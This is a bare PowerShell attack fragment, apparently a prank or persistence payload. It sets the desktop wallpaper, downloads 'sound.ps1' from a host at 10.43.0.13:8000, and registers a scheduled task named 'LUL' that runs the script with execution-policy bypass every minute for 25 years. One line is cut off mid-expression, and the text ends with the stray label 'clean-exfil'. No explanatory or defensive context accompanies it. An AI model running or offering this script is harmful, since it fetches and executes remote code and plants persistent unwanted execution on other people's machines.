 Set-WallPaper -Image "$Env:USERPROFILE\AppData\Local\Microsoft\Windows\Explorer\$ImageName" -Style Center
Invoke-WebRequest -Uri "http://10.43.0.13:8000/sound.ps1" -OuTFile "C:\Users\Maison\sound.ps1"
$Action = New-ScheduledTaskAction -Execute 'Powershell' -Argument '-ExecutionPolicy Bypass -File "C:\Users\Maison\sound.ps1"'
$date = [DateTime]::Now
$Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minute 1) -RepetitionDuration ($date.AddYears(25)-$dat
Register-ScheduledTask -Action $Action -Trigger $Trigger -TaskName "LUL"
clean-exfil